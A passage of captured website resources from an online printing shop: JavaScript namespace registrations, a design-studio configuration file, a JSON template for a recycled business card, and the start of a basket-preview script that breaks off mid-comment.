Print123Site.MyAccountOperations.XCustomerInfo.registerClass('Print123Site.MyAccountOperations.XCustomerInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.Member');
if (typeof(CodeLibrary.BusinessLayer.Member.CustomerInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.CustomerInfo=gtc("CodeLibrary.BusinessLayer.Member.CustomerInfo");
CodeLibrary.BusinessLayer.Member.CustomerInfo.registerClass('CodeLibrary.BusinessLayer.Member.CustomerInfo');
}
if (typeof(CodeLibrary.BusinessLayer.Member.AddressInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.AddressInfo=gtc("CodeLibrary.BusinessLayer.Member.AddressInfo");
CodeLibrary.BusinessLayer.Member.AddressInfo.registerClass('CodeLibrary.BusinessLayer.Member.AddressInfo');
}
if (typeof(Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords) === 'undefined') {
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords=gtc("Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords");
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords.registerClass('Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords');
}
if (typeof(CodeLibrary.BusinessLayer.Member.EmailInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.EmailInfo=gtc("CodeLibrary.BusinessLayer.Member.EmailInfo");
CodeLibrary.BusinessLayer.Member.EmailInfo.registerClass('CodeLibrary.BusinessLayer.Member.EmailInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.CompositionEngine');
if (typeof(CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo) === 'undefined') {
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo=gtc("CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo");
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo.registerClass('CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/AjaxStudio/js/Config.js?2017031301
body_size: 1471
content:
/*
 * The Config class contains all configuration options
 * 
 * Added/updated this.guide, this.colorsCmyk, this.colorsRgb, this.fonts by Joe Gao on 03/05/2008  
 * V1.0 Codes by Sid Jacob on 07/19/2007
 */
 
function Config() {

    //directory paths
    this.appPath = "/AjaxStudio/";
    this.libPath = "js/lib/";
    this.classPath = "js/classes/";
    this.genericImgPath = "img/generic/";
    this.toolbarImgPath = "img/toolbar/";
    
    //integer determining the left indent of the studio
    this.studioLeft = 5;
    
    //the path of the server handler
    this.compositionHandler = "CompositionRequest.axd";
    
    //the object type definition used for the element object on the server site
    this.elementServerType = "CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null";
    
    //the warning message when a custom upload image less than 300 dpi is used.
    this.dpiWarningMsg = "One or more pieces of custom artwork being used do not meet the requirements for quality assurance.";
    
    //the prompt message when a custom upload image less than 300 dpi is used.
    this.dpiPromptMsg = "You have selected artwork that has resolution of less than 300 DPI. We strongly suggest that you provide higher resolution artwork before continuing. If you choose to continue by clicking 'Ok', the resolution of this artwork will impact the quality of your product.";
        
    //list of fonts
    //this.fonts = ["Amadeo", "Arial", "Arial Rounded MT",
    //              "Avant Garde", "Baskerville MT", "Bodoni MT Book",
    //              "Caslon 224 Book", "Clairvaux LT", "Comic Sans MS",
    //              "Courier New", "Eras Medium", "Esprit Book", "Futura ND Book",
    //              "Garamond", "Gill Sans MT", "Goudy Old Style MT", "Helvetica LT 55 Roman",
    //              "Impact", "Isadora Regular", "Shelley LT AndanteScript", "Souvenir Medium",
    //              "Spartan One Three MT", "Times New Roman", "Verdana"];
    
    //list of colors
    //this.colorsRgb = ["#231F20", "#6A737B", "#9FA1A4", "#E4E5E6", "#FFF2D4", "#FFFFFF",
    //                  "#633B1C", "#87746A", "#E58E1A", "#FDBB30", "#FFEE00", "#ECDFA8",
    //                  "#562C85", "#A30046", "#DB0962", "#EF3E42", "#D60C8C", "#F7AABC",
    //                  "#1A2D5D", "#0054A4", "#007CC2", "#0092CF", "#78BDE8", "#7581BF",
    //                  "#00693E", "#006C64", "#00A84F", "#00B1B0", "#C2CD23", "#B0B579",
    //                  "#949698", "#426EB6", "#1C9F49", "#C6C8CA", "#AA8A4C"];

    //this.colorsCmyk = ["0 0 0 100", "11 1 0 64", "0 0 0 44", "0 0 0 11", "0 4 18 0", "0 0 0 0",
    //                   "41 70 93 47", "0 18 21 56", "0 47 100 8", "0 29 91 0", "0 1 100 0", "0 2 35 9",
    //                   "82 100 7 3", "0 100 36 37", "0 100 34 8", "0 91 76 0", "11 100 0 0", "0 41 9 0",
    //                   "100 89 31 30", "100 73 0 2", "89 43 0 0", "100 10 0 10", "49 11 0 0", "58 48 0 0",
    //                   "93 33 92 25", "100 0 49 46", "95 0 100 0", "87 0 38 0", "22 0 100 8", "10 0 49 28",
    //                   "0 0 0 50", "79 57 0 0", "82 11 100 2", "0 0 0 25", "30 40 80 10"];

    this.fonts = print123.fontStyles;
    this.colorsRgb = print123.fontColorsRgb;
    this.colorsCmyk = print123.fontColorsCmyk;

    //list of symbols              
    this.symbols = ["•","™","©","®","¢","?","¤","¥","§","¬","°","±","µ","¶","×","¦",
                    "¡","Ø","Þ","ß","÷","À","Á","Ã","Ä","Ç","ç","È","É","Ë","Ì","Í","Ï","Ñ","Ò","Ó","Õ","Ö","Ù","Ú","Ü",
                    "à","á","ã","ä","è","é","ë","ì","í","ï","ñ","ò","ó","õ","ö","ù","ú","ü","ý","ÿ"];     
                    
    //studio guide
    this.guide = "<img src='" + this.appPath + this.toolbarImgPath + "PI-DottedLine.gif' width='534px' height='16px'><br/>" +
                 "<div class='custom'>" + 
                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably." +
                 "</div>"
//    this.guide = "<table width='570' border='0' cellpadding='0' cellspacing='0'>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td><td><table width='100%' border='0' cellpadding='3' cellspacing='3'><tr><td class='custom'>" +
//                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
//                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
//                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
//                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
//                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
//                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent color and texture, the color calibration and resolution quality of computer monitors can vary considerably." +
//                 "</td></tr></table></td><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr></table><br/>"
    this.fontsForPen = ["Helvetica LT 55 Roman", "Times New Roman"];
    //this.penItemIDs = "100622,100649,100659,100669,100679,100841";
    this.penItemIDs = document.getElementById("txtPenIds").value;

    this.fontsForStamp = ["Arial", "Avant Garde", "Bauhaus", "Century Schoolbook",
                          "Futura ND Book", "Helvetica LT 55 Roman"];
    //this.stampItemIDs = "100596,100600,100604,100608,100612,100616";
    this.stampItemIDs = document.getElementById("txtStampIds").value;

    this.colorsRgbForStamp = ["#231F20", "#EF3E42", "#0054A4"];
    this.inkColorsCmyk = ["0 0 0 100", "0 91 76 0", "100 73 0 2"];
    this.inkColorsName = ["Black", "Red", "Blue"];
    this.stampMargin = 6;
    this.bcRpOrFcolors = {
        "#000000": "0 0 0 100",
        "#231F20": "0 0 0 100",
        "#A30046": "0 100 36 37",
        "#426EB6": "79 57 0 0",
        "#1C9F49": "82 11 100 2",
        "#949698": "0 0 0 50",
        "#C6C8CA": "0 0 0 25",
        "#AA8A4C": "30 40 80 10"
    };
    this.redBGDesignIDs = "10107599,10107603,10107607,10107610,10107611,10107643,10107620";
    this.blueBGDesignIDs = "10107600,10107604,10107608,10107630,10107633,10107624,10107621";
    this.greenBGDesignIDs = "10107601,10107605,10107609,10107612,10107631,10107625,10107622";
    this.greyBGDesignIDs = "10107613,10107616,10107634,10107637,10107640,10107644,10107626";
    this.silverBGDesignIDs = "10107614,10107617,10107635,10107638,10107641,10107645,10107627";
    this.goldBGDesignIDs = "10107615,10107618,10107636,10107639,10107642,10107646,10107628";
    this.uploadIssueProductIds = "100011, 100506, 100588, 100559, 100561, 100046, 100044, 100048, 100050, 100052, 100054, 100491, 100576, 100553, 100551, 100591, 100592";
}



--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100476&DesignID=10006081&DesignComboID=0&DocID=0&Side=A&1763718572075
body_size: 1660
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"ItemName":"Recycled Business Cards","ItemStyle":"Horizontal","ItemDefaultQuantity":200,"ItemWidth":241,"ItemHeight":156,"ItemWidthInches":3.3465,"ItemHeightInches":2.1654,"ItemBleed":0.1181,"ItemShortDescription":"Recycled business cards are printed on recycled board that's 100% PCW (post-consumer waste). \r\n            <li style=\"list-style:disc;margin-left:15px\"> Reverse printing available</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Printed on 300gsm recycled board</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Rounded corners (optional)</p>","ImgResLrg":300,"ImgResBig":150,"ImgResMed":48,"ImgResSml":30,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Business Cards","DesignID":10006081,"DesignIDSideB":0,"DesignName":"Dog Walker","DesignNameSideB":"Blank","DesignDescription":"occupation, exercise, dog, walker, dog walking, pet services, pets","DesignComboID":0,"ImgSampleSmlPath":"Dog-Walker-10006081-SS.jpg","ImgSampleMedPath":"Dog-Walker-10006081-SM.jpg","ImgSampleBigPath":"Dog-Walker-10006081-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Dog-Walker-10006081-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Dog-Walker-10006081-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"BCE101948XX-HF05-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100060/Dog-Walker-10006081-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":2.08333333333333,"DesignWidthInches":3.3465,"DesignHeightInches":2.1654,"DesignWidth":241,"DesignHeight":156,"DesignStyle":"Horizontal","DesignStyleSideB":null,"LayoutID":10000403,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"RI1GPZMYOR","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":15,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":27,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10001,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":37,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10004,"Title":"Job Title","Name":"JobTitle","Value":"","DefaultValue":"Job Title","CustomValue":"Job Title","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":47,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10003,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":76,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":86,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":96,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":106,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10007,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":116,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":4,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":126,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10009,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":5,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":136,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":6,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"Url":"recycled","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100477,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":100790,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":110,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100476,"SideType":0,"Guid":"d020a8ba-880a-403d-aed8-789422a5401e","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/CartProcess/js/QuickPreview.js?201405
body_size: 4485
content:
$j("#cartQuickPreviewTrigger").on('mouseenter', function (event) {
    if ($j("#cartQuickPreviewPanel").html().trim() != "") {
        $j("#cartQuickPreviewPanel").slideDown(300, "linear");
    }
}).on('mouseleave', function (event) {
    $j("#cartQuickPreviewPanel").slideUp(300, "linear");
});

if (window.location.pathname.toLowerCase() != "/bus_cards_quantity_ect.aspx" && window.location.pathname.toLowerCase() != "/cart.aspx" && window.location.pathname.toLowerCase() != "/cartperformance.aspx") {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/GetCartStatePerformance",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            if (result.d.XCart != null) {
                updateCartPreview(result.d);
                //                var cartItems = result.d.XCart.ProductCartItems;
                //                if (cartItems.length > 0) {

                //                    $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartItems.length + ") ");
                //                    $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(result.d.XCart.CartInfo.Subtotal));
                //                    var oUl = $j("<ul></ul>");

                //                    for (var i = 0; i < cartItems.length; i++) {
                //                        var oLi = $j("<li style='border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                //                        var cartItem = cartItems[i];
                //                        var oDocInfo = cartItem.DocInfo;
                //                        var sImageSizeCode = "M";
                //                        var sImgQuery = "";
                //                        var sImgUrl = "";
                //                        if (oDocInfo != null) {
                //                            sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                //                            sImgUrl = "/DocumentImage.axd" + sImgQuery
                //                        + "&" + (new Date).getTime();
                //                        }
                //                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                //                            sImgUrl = "/images/Placeholder2.png";
                //                        } else {
                //                            var oItemInfo = cartItem.ItemInfo;
                //                            if (oItemInfo.Thumbnails) {
                //                                // use an item image
                //                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
